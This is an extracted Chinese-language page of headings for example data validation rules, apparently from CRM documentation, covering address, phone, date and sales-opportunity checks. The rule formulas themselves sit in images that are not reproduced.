

# 邮寄地址 **-** 街道必填


a.



# 电话号码具有国际格式



### 美国电话号码包含十位数字



Ŧ



# 日期验证规则

## 日期必须为工作日



## 日期必须为周末



## 日期必须属于当月



#### 日期必须属于当年



# 日期必须是月的最后一天



## 日期必须位于今天后一年内



#### 月中的日不能大于 **15**



#### 结束日期不能在开始日期之前



#### 到期日期不能在结束日期之前



# 业务机会管理验证规则

基于业务机会阶段的有条件必填字段



#### 结束日期不能位于当前月之前





#### 结束日期必须是未来日期



#### 业务机会折扣



## 高质量业务机会必须经过批准才能结束



#### 业务机会金额不能超过 **1000** 万美元



## 产品的业务机会检查



# "需求分析"阶段后的业务机会中必须包含产品



# 业务机会名称格式

